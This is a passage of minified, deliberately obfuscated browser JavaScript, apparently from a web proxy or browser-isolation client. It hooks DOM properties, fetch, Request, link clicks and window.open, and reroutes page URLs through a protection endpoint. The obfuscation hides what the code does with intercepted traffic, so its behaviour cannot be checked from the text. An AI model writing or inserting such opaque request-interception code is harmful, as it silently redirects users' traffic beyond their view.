xu=xY,Kk=K6[xu(0xbef)][xu(0xcfa)][xu(0xbf6)];return(0x0,o3['EW'])(Kk)?(0x0,o3['sH'])(Kk)[xu(0x2f0)]:Kk;}:xY(0x416)==typeof KT?KT[xY(0xdc9)](K6[xY(0xbef)][xY(0xcfa)]):KT;},'set':function(KC,Kn,KT){const xE=QR;return K6[xE(0xbef)][xE(0xcfa)][Kn]=KT,!0x0;}}),K6[QR(0x61e)]=r3(K6,QR(0xd6f),QR(0xb3e),(Kl=K6,{'get':function(KC,Kn){const xI=QR;if(xI(0x61e)===Kn)return Kl[xI(0xb3e)][xI(0xb3e)]===Kl[xI(0xb3e)]?Kl[xI(0x61e)]:Kl[xI(0xb3e)][xI(0xb3e)];if(xI(0x673)===Kn)return Kl[xI(0xb3e)][xI(0xcfa)];const KT=Kl[xI(0xb3e)][Kn];return xI(0xdbf)===Kn?function(KP,Kk){const xz=xI;for(var Kg=arguments[xz(0x82a)],KW=new Array(Kg>0x2?Kg-0x2:0x0),KN=0x2;KN<Kg;KN++)KW[KN-0x2]=arguments[KN];return Kl[xz(0xb3e)][xz(0xdbf)](KP,'*',...KW);}:xI(0x416)==typeof KT&&KT[xI(0xdc9)][xI(0xeb2)]()[xI(0xecc)](xI(0x41a))?KT[xI(0xdc9)](Kl[xI(0xb3e)]):KT;},'set':function(KC,Kn,KT){const xJ=QR;return Kl[xJ(0xb3e)][Kn]=KT,!0x0;}})),Object[QR(0x1a1)](K6)[QR(0x11e)](KC=>{const xB=QR;try{if(!KC[xB(0x287)](xB(0x2ea))||!KC[xB(0x1ce)](xB(0xf34)))return;const Kn=[xB(0x20f),xB(0x1017)];for(const KT of Kn){const KP=K6[xB(0xcae)][xB(0x446)](K6[KC][xB(0x434)],KT);KP&&K6[xB(0xcae)][xB(0x18a)](K6[KC][xB(0x434)],KT,{'get':function(){const xH=xB;for(var Kk=arguments[xH(0x82a)],Kg=new Array(Kk),KW=0x0;KW<Kk;KW++)Kg[KW]=arguments[KW];let KN=KP[xH(0xdb1)][xH(0xcab)](this,...Kg);return xH(0xa31)==typeof KN&&KN[xH(0x287)](xH(0x7a1))&&(KN=KN[xH(0x8cd)](0x3)),KN;},'set':function(Kk){const xd=xB;xd(0xa31)!=typeof Kk&&xd(0xb34)!=typeof Kk||(Kk=xd(0x7a1)+Kk);const Kg=KP[xd(0xdb1)][xd(0xcab)](this);for(var KW=arguments[xd(0x82a)],KN=new Array(KW>0x1?KW-0x1:0x0),Ki=0x1;Ki<KW;Ki++)KN[Ki-0x1]=arguments[Ki];return Kg===Kk?Kk:KP[xd(0xefa)][xd(0xcab)](this,Kk,...KN);}});}}catch(Kk){}});},r3=function(K5,K6,K7,K8){const xq=RQ;let K9=arguments[xq(0x82a)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return K5[K6]&&K5[K6][K7]?new Proxy({},{'get':function(Ko,Kj){const xp=xq;try{for(var Kr=arguments[xp(0x82a)],KK=new Array(Kr>0x2?Kr-0x2:0x0),Kl=0x2;Kl<Kr;Kl++)KK[Kl-0x2]=arguments[Kl];if(K8&&K8[xp(0xdb1)]&&r8[xp(0xcab)](this,K5,K6,K7,K9,null,null))return K8[xp(0xdb1)][xp(0xcab)](Ko,Ko,Kj,...KK);{const KV=K5[K6][K7][Kj];return xp(0x416)==typeof KV?KV[xp(0xdc9)](K5[K6][K7]):KV;}}catch(Kc){o7['A'][xp(0x549)](xp(0x6a4)+K6+'.'+K7+'.'+Kj[xp(0xeb2)](),Kc[xp(0x9a6)]);const KC=K5[K6][K7][Kj];return xp(0x416)==typeof KC?KC[xp(0xdc9)](K5[K6][K7]):KC;}},'set':function(Ko,Kj,Kr){const xf=xq;try{for(var KK=arguments[xf(0x82a)],Kl=new Array(KK>0x3?KK-0x3:0x0),KV=0x3;KV<KK;KV++)Kl[KV-0x3]=arguments[KV];return K8&&K8[xf(0xefa)]&&r8[xf(0xcab)](this,K5,K6,K7,K9,null,null)?K8[xf(0xefa)][xf(0xcab)](Ko,Ko,Kj,Kr,...Kl):(K5[K6][K7][Kj]=Kr,!0x0);}catch(Kc){return o7['A'][xf(0x549)](xf(0x614)+K6+'.'+K7+'.'+Kj[xf(0xeb2)]()+'='+Kr[xf(0xeb2)](),Kc[xf(0x9a6)]),K5[K6][K7][Kj]=Kr,!0x0;}}}):null;},r4=function(K5,K6,K7){const xv=RQ;let K8=arguments[xv(0x82a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;K5[K6]&&K5[K6][xv(0x434)]&&(K5[K6]=function(){const xh=xv;for(var K9=arguments[xh(0x82a)],Ko=new Array(K9),Kj=0x0;Kj<K9;Kj++)Ko[Kj]=arguments[Kj];try{return K7&&r8[xh(0xcab)](this,K5,K6,xh(0x3b5),K8,null,null,...Ko)?K7[xh(0xcab)](this,...Ko):new(oL['A'][xh(0xdb1)](K5))[K6](...Ko);}catch(Kr){return o7['A'][xh(0x549)](xh(0xd7c)+K6+xh(0x3fa),Kr[xh(0x9a6)],...Ko),new(oL['A'][xh(0xdb1)](K5))[K6](...Ko);}},Object[xv(0x18a)](K5[K6],xv(0xdd4),{'value':K6}),Object[xv(0x18a)](K5[K6],xv(0xe84),{'value':!0x0}),K5[K6][xv(0x434)]=oL['A'][xv(0xdb1)](K5)[K6+xv(0xfbd)]);},r5=function(K5,K6,K7,K8){const xA=RQ;let K9=arguments[xA(0x82a)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Ko=arguments[xA(0x82a)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!oL['A'][xA(0xdb1)](K5)[K6+'_'+K7])return;const Kj=xA(0xd6f)===K6[xA(0xf38)]()?K5:xA(0xbef)===K6?K5[xA(0xbef)]:xA(0x663)===K6?K5[xA(0x663)]:K5[K6][xA(0x434)],Kr=function(){const xM=xA;for(var Kl=arguments[xM(0x82a)],KV=new Array(Kl),Kc=0x0;Kc<Kl;Kc++)KV[Kc]=arguments[Kc];try{return K8&&r8[xM(0xcab)](this,K5,K6,K7,K9,null,null,...KV)?K8[xM(0xcab)](this,...KV):oL['A'][xM(0xdb1)](K5)[K6+'_'+K7][xM(0xcab)](this,...KV);}catch(KC){if(Ko[xM(0xae0)])throw KC;return xM(0x663)!==K6&&o7['A'][xM(0x549)](xM(0xd7c)+K6+'.'+K7,KC[xM(0x9a6)],...KV),oL['A'][xM(0xdb1)](K5)[K6+'_'+K7][xM(0xcab)](this,...KV);}};Object[xA(0x18a)](Kr,xA(0xdd4),{'value':K7}),Object[xA(0x18a)](Kr,xA(0xe84),{'value':!0x0}),K5===top&&Object[xA(0x18a)](Kr,xA(0xeb2),{'value':function(){const xG=xA;return oL['A'][xG(0xdb1)](K5)[K6+'_'+K7][xG(0xeb2)]();}});const KK=Object[xA(0x446)](Kj,K7);if(KK){const Kl={...KK,'value':Kr};delete Kl[xA(0xdb1)],delete Kl[xA(0xefa)],Object[xA(0x18a)](Kj,K7,Kl);}else Kj[K7]=Kr;},r6=function(K5,K6,K7,K8){const xO=RQ;let K9=arguments[xO(0x82a)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!oL['A'][xO(0xdb1)](K5)[K6+'_'+K7])return;const Ko=function(){const xb=xO;for(var Kr=arguments[xb(0x82a)],KK=new Array(Kr),Kl=0x0;Kl<Kr;Kl++)KK[Kl]=arguments[Kl];try{return K8&&K8[xb(0xdb1)]&&r8[xb(0xcab)](this,K5,K6,K7,K9,null,null,...KK)?K8[xb(0xdb1)][xb(0xcab)](this,...KK):oL['A'][xb(0xdb1)](K5)[K6+'_'+K7][xb(0xdb1)][xb(0xcab)](this,...KK);}catch(KV){return o7['A'][xb(0x549)](xb(0xc58)+K6+'.'+K7+xb(0xe3f),KV[xb(0x9a6)],...KK),oL['A'][xb(0xdb1)](K5)[K6+'_'+K7][xb(0xdb1)][xb(0xcab)](this,...KK);}};Object[xO(0x18a)](Ko,xO(0xdd4),{'value':xO(0x9e9)+K7}),Object[xO(0x18a)](Ko,xO(0xe84),{'value':!0x0});const Kj=function(){const y0=xO;for(var Kr=arguments[y0(0x82a)],KK=new Array(Kr),Kl=0x0;Kl<Kr;Kl++)KK[Kl]=arguments[Kl];try{return K8&&K8[y0(0xefa)]&&r8[y0(0xcab)](this,K5,K6,K7,K9,null,null,...KK)?K8[y0(0xefa)][y0(0xcab)](this,...KK):oL['A'][y0(0xdb1)](K5)[K6+'_'+K7][y0(0xefa)][y0(0xcab)](this,...KK);}catch(KV){o7['A'][y0(0x549)](y0(0xc58)+K6+'.'+K7+y0(0x4d9),KV[y0(0x9a6)],...KK),oL['A'][y0(0xdb1)](K5)[K6+'_'+K7][y0(0xefa)][y0(0xcab)](this,...KK);}};Object[xO(0x18a)](Kj,xO(0xdd4),{'value':xO(0x997)+K7}),Object[xO(0x18a)](Kj,xO(0xe84),{'value':!0x0}),K5[xO(0xcae)][xO(0x18a)](xO(0xd6f)===K6[xO(0xf38)]()?K5:K5[K6][xO(0x434)],K7,{'get':Ko,'set':Kj});},r7=function(K5,K6,K7,K8,K9){const y1=RQ;let Ko=arguments[y1(0x82a)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return oL['A'][y1(0xdb1)](K5)[K6+'_'+K7]&&K5[y1(0xcae)][y1(0x18a)](K5[K6][y1(0x434)],K7,{'get':function(){const y2=y1;for(var Kj=this,Kr=arguments[y2(0x82a)],KK=new Array(Kr),Kl=0x0;Kl<Kr;Kl++)KK[Kl]=arguments[Kl];const KV=oL['A'][y2(0xdb1)](K5)[K6+'_'+K7][y2(0xdb1)][y2(0xcab)](this,...KK);if(!KV||void 0x0===Proxy||!K8||!r8[y2(0xcab)](this,K5,K6,K7,Ko,null,null,...KK))return KV;const Kc={},KC=K8[y2(0xdb1)];KC&&(Kc[y2(0xdb1)]=function(Kk,Kg){const y3=y2;try{for(var KW=arguments[y3(0x82a)],KN=new Array(KW>0x2?KW-0x2:0x0),Ki=0x2;Ki<KW;Ki++)KN[Ki-0x2]=arguments[Ki];return KC[y3(0xcab)](Kj,Kk,Kg,...KN);}catch(KL){return o7['A'][y3(0x549)](y3(0x6a4)+K6+'.'+K7+'.'+Kg[y3(0xeb2)](),KL[y3(0x9a6)]),Kk[Kg];}});const Kn=K8[y2(0xefa)];Kn&&(Kc[y2(0xefa)]=function(Kk,Kg,KW){const y4=y2;try{for(var KN=arguments[y4(0x82a)],Ki=new Array(KN>0x3?KN-0x3:0x0),KL=0x3;KL<KN;KL++)Ki[KL-0x3]=arguments[KL];return Kn[y4(0xcab)](Kj,Kk,Kg,KW,...Ki);}catch(KR){return o7['A'][y4(0x549)](y4(0x614)+K6+'.'+K7+'.'+Kg[y4(0xeb2)]()+'='+KW,KR[y4(0x9a6)]),Kk[Kg]=KW,!0x0;}});const KT=K8[y2(0x2aa)];KT&&(Kc[y2(0x2aa)]=function(Kk){const y5=y2;return KT[y5(0xcab)](Kk,Kk);});const KP=K8[y2(0x446)];return KP&&(Kc[y2(0x446)]=function(Kk,Kg){const y6=y2;return KP[y6(0xcab)](Kk,Kk,Kg);}),new Proxy(KV,Kc);},'set':function(){const y7=y1;if(!oL['A'][y7(0xdb1)](K5)[K6+'_'+K7][y7(0xefa)])return!0x0;for(var Kj=arguments[y7(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];return K9&&r8[y7(0xcab)](this,K5,K6,K7,Ko,null,null,...Kr)?K9[y7(0xcab)](this,...Kr):oL['A'][y7(0xdb1)](K5)[K6+'_'+K7][y7(0xefa)][y7(0xcab)](this,...Kr);}});};function r8(K5,K6,K7,K8){const y8=RQ;for(var K9=arguments[y8(0x82a)],Ko=new Array(K9>0x6?K9-0x6:0x0),Kj=0x6;Kj<K9;Kj++)Ko[Kj-0x6]=arguments[Kj];return!K8||K8[y8(0xcab)](this,...Ko);}const r9=(K5,K6,K7)=>{const y9=RQ;try{const K8=r1(K6);if(K8&&(!K7||y9(0xa00)===K7||y9(0x7b8)===K7||K7[y9(0x287)](y9(0xc60))))return!0x0;if(K7){const K9=ro(K5);if(!K9)return!0x1;const Ko=new URL((0x0,o3['EW'])(K7)?(0x0,o3['sH'])(K7)[y9(0x2f0)]:K7,K9[y9(0xbf6)]);if(K8&&Ko[y9(0xc7d)]===K9[y9(0xc7d)])return!0x0;}}catch(Kj){}return!0x1;},ro=K5=>{const yo=RQ;let K6=K5;for(;;){try{const K7=K6[yo(0xcfa)][yo(0xbf6)],K8=new K5[(yo(0xd2c))]((0x0,o3['EW'])(K7)?(0x0,o3['sH'])(K7)[yo(0x2f0)]:K7);if(yo(0xa80)!==K8[yo(0xc7d)])return K8;}catch(K9){break;}if(K6===K6[yo(0xb3e)])break;K6=K6[yo(0xb3e)];}o7['A'][yo(0xc65)](yo(0xf28),K5);};function rj(K5,K6){const yj=RQ;return K6 instanceof K5[yj(0xf74)]&&K6[yj(0x94f)]instanceof K5[yj(0x566)];}function rr(K5,K6,K7){const yr=RQ;if(rj(K5,K7))throw new TypeError(yr(0x35c));if(K7 instanceof K5[yr(0xf74)]){const K8=K7[yr(0x871)],{url:K9,additionalHeaders:Ko}=rK(K5,0x0,new K5[(yr(0xd2c))](K7[yr(0x871)]));return{'protectedInput':new K5[(yr(0xf74))]((0x0,o3['Wq'])({'protectUrlContext':K6,'url':K9[yr(0xbf6)],'baseUrl':oL['A'][yr(0xdb1)](K5)[yr(0x2c0)][yr(0xdb1)][yr(0x7aa)](K5[yr(0xbef)]),'endpoint':o0['A'][yr(0x4af)]}),K7),'originalUrl':K8,'additionalHeaders':Ko};}if(K7 instanceof K5[yr(0xd2c)]){const Kj=K7[yr(0xbf6)],{additionalHeaders:Kr,url:KK}=rK(K5,0x0,K7),Kl=(0x0,o3['Wq'])({'protectUrlContext':K6,'url':KK[yr(0xbf6)],'kind':o3['MN'][yr(0xfac)],'baseUrl':oL['A'][yr(0xdb1)](K5)[yr(0x2c0)][yr(0xdb1)][yr(0x7aa)](K5[yr(0xbef)]),'endpoint':o0['A'][yr(0x4af)]});return{'protectedInput':new K5[(yr(0xd2c))](Kl),'originalUrl':Kj,'additionalHeaders':Kr};}if(yr(0xa31)==typeof K7){const KV=K7,Kc=oL['A'][yr(0xdb1)](K5)[yr(0x2c0)][yr(0xdb1)][yr(0x7aa)](K5[yr(0xbef)]),{additionalHeaders:KC,url:Kn}=rK(K5,0x0,(0x0,o3['Xz'])(K7,Kc));return{'protectedInput':(0x0,o3['Wq'])({'protectUrlContext':K6,'url':Kn[yr(0xbf6)],'kind':o3['MN'][yr(0xfac)],'baseUrl':Kc,'endpoint':o0['A'][yr(0x4af)]}),'originalUrl':KV,'additionalHeaders':KC};}return console[yr(0x728)](yr(0x95f),K7,typeof K7),K7;}function rK(K5,K6,K7){const yK=RQ,K8={},K9=new K5[(yK(0xd2c))](K7);if((yK(0x5ac)===K9[yK(0x5f3)]||yK(0xb60)===K9[yK(0x5f3)])&&yK(0x57e)===K9[yK(0xa04)]){const Ko=K9[yK(0xd8b)][yK(0xdb1)](yK(0xfba));null!==Ko&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0xfba)),K8[yK(0xfba)]=Ko);const Kj=K9[yK(0xd8b)][yK(0xdb1)](yK(0xf2c));null!==Kj&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0xf2c)),K8[yK(0xf2c)]=Kj);const Kr=K9[yK(0xbf6)][yK(0x82a)],KK=K9[yK(0xd8b)][yK(0xdb1)](yK(0xdbb));Kr>=0x1388&&KK&&KK[yK(0x82a)]>=0x3e8&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0xdbb)),K8[yK(0xdbb)]=KK);const Kl=K9[yK(0xd8b)][yK(0xdb1)](yK(0x9f1));Kr>=0x1388&&Kl&&Kl[yK(0x82a)]>=0x3e8&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0x9f1)),K8[yK(0x9f1)]=Kl);const KV=K9[yK(0xd8b)][yK(0xdb1)](yK(0x6a3));Kr>=0x1388&&KV&&KV[yK(0x82a)]>=0x3e8&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0x6a3)),K8[yK(0x6a3)]=KV);const Kc=K9[yK(0xd8b)][yK(0xdb1)](yK(0x84b));Kr>=0x1388&&Kc&&Kc[yK(0x82a)]>=0x3e8&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0x84b)),K8[yK(0x84b)]=Kc);const KC=K9[yK(0xd8b)][yK(0xdb1)](yK(0x732));Kr>=0x1388&&KC&&KC[yK(0x82a)]>=0x1f4&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0x732)),K8[yK(0x732)]=KC);const Kn=K9[yK(0xd8b)][yK(0xdb1)](yK(0x488));Kr>=0x1388&&Kn&&Kn[yK(0x82a)]>=0x3e8&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0x488)),K8[yK(0x488)]=Kn);}if(K9[yK(0x5f3)][yK(0x1ce)](yK(0x6fe))&&yK(0x52f)===K9[yK(0xa04)]){const KT=K9[yK(0xd8b)][yK(0xdb1)](yK(0x7ba));KT&&KT[yK(0x82a)]>=0x3e8&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0x7ba)),K8[yK(0x7ba)]=KT);}if(yK(0xd24)===K9[yK(0x5f3)]&&yK(0x62c)===K9[yK(0xa04)]){const KP=K9[yK(0xd8b)][yK(0xdb1)](yK(0x768));null!==KP&&(K9[yK(0xd8b)][yK(0x3e3)](yK(0x768)),K8[yK(0x768)]=KP);}return{'url':K9,'additionalHeaders':K8};}async function rl(K5,K6,K7){const yl=RQ,K8=K7[yl(0x871)];if(!rj(K5,K7))throw new TypeError(yl(0xddb));let K9='';const Ko=new URL(K7[yl(0x871)]);if(yl(0xfea)===Ko[yl(0x5f3)]||yl(0xf14)===Ko[yl(0x5f3)]&&yl(0xb5a)===Ko[yl(0xa04)]&&'1'===Ko[yl(0xd8b)][yl(0xdb1)](yl(0x1008))){const Kc=await async function(KC){const yV=yl,Kn=new DecompressionStream(yV(0x1008)),KT=KC[yV(0x56c)](Kn),KP=await new Response(KT)[yV(0x966)]();return new TextDecoder()[yV(0xe96)](new Uint8Array(KP));}(K7[yl(0x94f)]);K9=await async function(KC){const yc=yl,Kn=new TextEncoder()[yc(0xc1d)](KC),KT=new CompressionStream(yc(0x1008)),KP=KT[yc(0xdde)][yc(0x6ee)]();return KP[yc(0x83e)](Kn),KP[yc(0x753)](),await new Response(KT[yc(0xcd6)])[yc(0x966)]();}(Kc);}else K9=await async function(KC){const yC=yl,Kn=KC[yC(0x5e3)](),KT=new TextDecoder();let KP='';return async function Kk(){const yn=yC,{done:Kg,value:KW}=await Kn[yn(0x194)]();return Kg?KP:(KP+=KT[yn(0xe96)](KW,{'stream':!0x0}),Kk());}();}(K7[yl(0x94f)]);const Kj=rK(K5,0x0,new K5[(yl(0xd2c))](K7[yl(0x871)])),Kr=Kj[yl(0x871)],KK=Kj[yl(0x387)],Kl=new K5[(yl(0xf74))]((0x0,o3['Wq'])({'protectUrlContext':K6,'url':Kr[yl(0xbf6)],'baseUrl':oL['A'][yl(0xdb1)](K5)[yl(0x2c0)][yl(0xdb1)][yl(0x7aa)](K5[yl(0xbef)]),'endpoint':o0['A'][yl(0x4af)]}),{'method':K7[yl(0x73c)],'browsingTopics':!!isSecureContext,'body':K9,'cache':K7[yl(0x2cf)],'credentials':K7[yl(0x148)],'headers':K7[yl(0xc63)],'integrity':K7[yl(0x433)],'keepalive':K7[yl(0xaa4)],'mode':K7[yl(0x1097)],'redirect':K7[yl(0xd80)],'referrer':K7[yl(0xe0e)],'referrerPolicy':K7[yl(0xff7)],'signal':K7[yl(0x9fa)]}),KV=new K5[(yl(0xd2c))](K8);if([yl(0x86a),yl(0x8fd),yl(0xf5b),yl(0x64c)][yl(0xecc)](KV[yl(0x5f3)]))throw new Error(yl(0xe1e));return{'protectedInput':Kl,'originalUrl':K8,'additionalHeaders':KK};}function rV(K5,K6,K7){const yT=RQ;if(K6){const K8=yT(0xc63)in K6?new Headers(K6[yT(0xc63)]):K5 instanceof Request?new Headers(K5[yT(0xc63)]):new Headers();for(const [K9,Ko]of Object[yT(0x4a5)](K7))K8[yT(0xefa)](yT(0x957)[yT(0xffe)](K9),Ko);K6[yT(0xc63)]=K8;}else{const Kj=new Headers(K5 instanceof Request?K5[yT(0xc63)]:{});for(const [Kr,KK]of Object[yT(0x4a5)](K7))Kj[yT(0xefa)](yT(0x957)[yT(0xffe)](Kr),KK);K6={'headers':Kj};}return K6;}const rc=async K5=>{const yP=RQ;let {url:K6,target:K7,windowFeatures:K8}=K5;const K9=await oL['A'][yP(0xdb1)](window)[yP(0x2b6)][yP(0xcab)](window,K6,{'credentials':yP(0x60a)});let Ko;Ko=K9['ok']?await K9[yP(0xd33)]():(0x0,o3['EW'])(K6)?(0x0,o3['sH'])(K6)[yP(0x2f0)]:K6,jV(window,yP(0x151),yP(0xfe3),{'target':K7,'windowFeatures':K8,'url':Ko});},rC=K5=>{const yt=RQ;let {target:K6,windowFeatures:K7,url:K8}=K5;const K9=oL['A'][yt(0xdb1)](window)[yt(0x292)][yt(0xcab)](window,K8,null!=K6?K6:yt(0x99f),K7);jk(window,K9,K8,K7);};var rT=r(0x5c5);async function rP(K5,K6,K7,K8){const yk=RQ,K9=Array[yk(0x8f0)](K5[yk(0xbef)][yk(0x2ba)])[yk(0xc97)](Ko=>!K8[yk(0xecc)](Ko))[yk(0xc97)](Ko=>!(0x0,o3['EW'])(oL['A'][yk(0xdb1)](K5)[yk(0xf42)][yk(0xdb1)][yk(0xcab)](Ko)));K8[yk(0x731)](...K9);for(const Ko of K9){const Kj=oL['A'][yk(0xdb1)](K5)[yk(0xf42)][yk(0xdb1)][yk(0xcab)](Ko);(0x0,os['pI'])(K7,Kj)&&await(0x0,rT['A1'])(K5,K6,Kj)&&((0x0,rT['VL'])(K5,K6,Kj),(0x0,rT['AG'])(K5,K6,Ko));}}function rk(K5,K6,K7){const K8=[];return()=>{const yg=a2j;rP(K5,K6,K7,K8);const K9=[...K7[yg(0x748)][yg(0xabf)](Kj=>yg(0xeac)[yg(0xffe)](Kj,yg(0x945))[yg(0xffe)](Kj,'\x22]')),...K7[yg(0x1ee)][yg(0xabf)](Kj=>'#'[yg(0xffe)](CSS[yg(0xc50)](Kj),',.')[yg(0xffe)](CSS[yg(0xc50)](Kj))),...K7[yg(0x3e1)][yg(0xabf)](Kj=>'['[yg(0xffe)](Kj,']')),...K7[yg(0x7d6)][yg(0xabf)](Kj=>Kj[yg(0x82d)][yg(0xabf)](Kr=>'['[yg(0xffe)](Kj[yg(0xc49)],'=\x22')[yg(0xffe)](Kr,'\x22]')))[yg(0x90e)](),...K7[yg(0x712)][yg(0xabf)](Kj=>''[yg(0xffe)](Kj))][yg(0x241)](',');for(const Kj of Array[yg(0x8f0)](oL['A'][yg(0xdb1)](K5)[yg(0xc93)][yg(0xcab)](K5[yg(0xbef)],K9)))(0x0,rT['M5'])(K6,K7,Kj);for(const Kr of Array[yg(0x8f0)](K5[yg(0xbef)][yg(0x3a4)]))try{var Ko;if(Kr[yg(0xd0a)]===Kr[yg(0xabb)][yg(0x82a)])continue;if(Kr[yg(0xd0a)]=Kr[yg(0xabb)][yg(0x82a)],yg(0xde0)===Kr[yg(0xfb9)][yg(0x1004)])continue;if(null!==(Ko=Kr[yg(0x850)])&&void 0x0!==Ko&&null!==(Ko=Ko['id'])&&void 0x0!==Ko&&Ko[yg(0xecc)](yg(0x6c1)))continue;(0x0,rT['VE'])(K6,K7,Kr[yg(0xabb)]);}catch(KK){(0x0,rT['vR'])(K6,K5,Kr);}};}var rg=r(0x23be);function rW(K5){const yW=RQ;try{const K6=new URL(K5),K7=new URL(o0['A'][yW(0x4af)])[yW(0x5f3)];return K6[yW(0x5f3)][yW(0x1ce)](K7);}catch{return!0x1;}}function rN(K5,K6,K7,K8){const yN=RQ;let K9=arguments[yN(0x82a)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Ko=K6+'_'+K7;if(function(Kj,Kr){var KK;return!(null===(KK=function(Kl){const KV=function(Kc){const yi=a2j;return yi(0xe6a)+(0x0,rg['t'])(Kc[yi(0xcfa)][yi(0x5f3)]+yi(0x927));}(Kl);return Kl[KV]||(Kl[KV]={}),Kl[KV];}(Kj))||void 0x0===KK||!KK[Kr]);}(K5,Ko)){const Kj=function(Kr){const KK=function(Kl){const yL=a2j;return yL(0xe6a)+(0x0,rg['t'])(Kl[yL(0xcfa)][yL(0x5f3)]+yL(0x2c5));}(Kr);return Kr[KK]||(Kr[KK]={}),Kr[KK];}(K5);Kj[Ko]||(Kj[Ko]=function(Kr){const yR=yN;for(var KK=arguments[yR(0x82a)],Kl=new Array(KK>0x1?KK-0x1:0x0),KV=0x1;KV<KK;KV++)Kl[KV-0x1]=arguments[KV];if(K9&&!K9[yR(0xcab)](this,...Kl))return Kr[yR(0xcab)](this,...Kl);try{return K8[yR(0xcab)](this,Kr,...Kl);}catch(Kc){return o7['A'][yR(0x549)](yR(0xd7c)+K6+'.'+K7,Kc[yR(0x9a6)],...Kl),Kr[yR(0xcab)](this,...Kl);}});}else r5(K5,K6,K7,function(){const yU=yN,Kr=oL['A'][yU(0xdb1)](K5)[Ko];for(var KK=arguments[yU(0x82a)],Kl=new Array(KK),KV=0x0;KV<KK;KV++)Kl[KV]=arguments[KV];return K8[yU(0xcab)](this,Kr,...Kl);},K9);}function ri(K5,K6,K7,K8){const ya=RQ;if(K6[ya(0x516)]||K6[ya(0xc22)])return;K6[ya(0x516)]=!0x0,oL['A'][ya(0xbd2)](K6),(function(){const yQ=ya;let Kj=arguments[yQ(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Kr=yQ(0x856);if(oL['A'][yQ(0xdb1)](window)[yQ(0x1028)][yQ(0xcab)](window[yQ(0xbef)][yQ(0x6c5)],yQ(0x772)[yQ(0xffe)](Kr,'\x22]')))return;const KK=window[yQ(0xbef)][yQ(0x4aa)](yQ(0x172));oL['A'][yQ(0xdb1)](window)[yQ(0xd55)][yQ(0xcab)](KK,yQ(0xdd4),Kr),oL['A'][yQ(0xdb1)](window)[yQ(0x39a)][yQ(0xcab)](window[yQ(0xbef)][yQ(0x6c5)],KK),oL['A'][yQ(0xdb1)](window)[yQ(0x635)][yQ(0xcab)](window,yQ(0x9a6),Kl=>{const yw=yQ;switch(Kl[yw(0x84d)][yw(0x801)]){case yw(0x19d):if(yw(0xcd2)===Kl[yw(0x84d)][yw(0xdd4)])return setTimeout(()=>{const ym=yw;var KV;return null===(KV=Kj[ym(0xdea)])||void 0x0===KV?void 0x0:KV[ym(0xcab)](Kj);},0x0),Kj[yw(0x390)]&&setTimeout(()=>{const yy=yw;var KV;const Kc=function(KC){const yx=a2j,Kn=[];let KT=KC;for(;KT!==window[yx(0x29a)];){try{Kn[yx(0x731)](KT[yx(0xdd4)]);}catch(KP){}KT=KT[yx(0xb3e)];}return Kn;}(Kl[yy(0x4c6)]);Kl[yy(0x84d)][yy(0x84d)][yy(0xdd4)]&&Kc[yy(0x731)](Kl[yy(0x84d)][yy(0x84d)][yy(0xdd4)]),null===(KV=Kj[yy(0x390)])||void 0x0===KV||KV[yy(0xcab)](Kj,function(KC){const yX=yy,Kn=window[yX(0x6a6)][yX(0x685)]()[yX(0x8fc)]()[yX(0xabf)](KT=>(KT[yX(0x12f)]||KT[yX(0x495)])())[yX(0xc97)](KT=>KC[yX(0x260)](KP=>KP[yX(0xecc)](KT)));return Kn[yX(0x82a)]<=0x1?Kn[0x0]:Kn[yX(0x4b9)]((KT,KP)=>KP[yX(0x82a)]-KT[yX(0x82a)])[0x0];}(Kc));},0x0),rc(Kl[yw(0x84d)][yw(0x84d)]);break;case yw(0x151):if(yw(0xfe3)===Kl[yw(0x84d)][yw(0xdd4)])return rC(Kl[yw(0x84d)][yw(0x84d)]);}});}({'onClickAutoRecovery':Kj=>{const ys=ya;!function(Kr,KK,Kl){const yF=a2j;jv(Kr,yF(0x24d),(arguments[yF(0x82a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[yF(0xefa)](yF(0xf6a),KK)[yF(0xefa)](yF(0xfff),Kl)[yF(0xefa)](yF(0xe8f),new URL(location[yF(0xbf6)])[yF(0xe8f)]));}(K5,Kj||ys(0x103b),'');}})),K6[ya(0xbef)][ya(0x982)](ya(0xcd2),Kj=>{const yS=ya;if(Kj[yS(0x243)])return;let Kr=Kj[yS(0xd87)];for(;Kr instanceof K6[yS(0x54a)]&&'a'!==(null===(KK=Kr)||void 0x0===KK||null===(KK=KK[yS(0x712)])||void 0x0===KK?void 0x0:KK[yS(0xf38)]());){var KK;Kr=Kr[yS(0xdc8)];}if(Kr){var Kl;let KV=oL['A'][yS(0xdb1)](K6)[yS(0xbf7)][yS(0xcab)](Kr,yS(0xbf6));if(yS(0xa31)!=typeof KV||KV[yS(0x287)](yS(0xc60)))return;const Kc=null===(Kl=ro(K6))||void 0x0===Kl?void 0x0:Kl[yS(0xc7d)];if(!(0x0,o3['EW'])(KV))return;const KC=(0x0,o3['sH'])(KV)[yS(0x2f0)];KV=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][yS(0xcd4)],'baseUrl':oL['A'][yS(0xdb1)](K6)[yS(0x2c0)][yS(0xdb1)][yS(0x7aa)](K6[yS(0xbef)]),'endpoint':o0['A'][yS(0x4af)],'extra':{'sourceFrameOrigin':Kc}});let 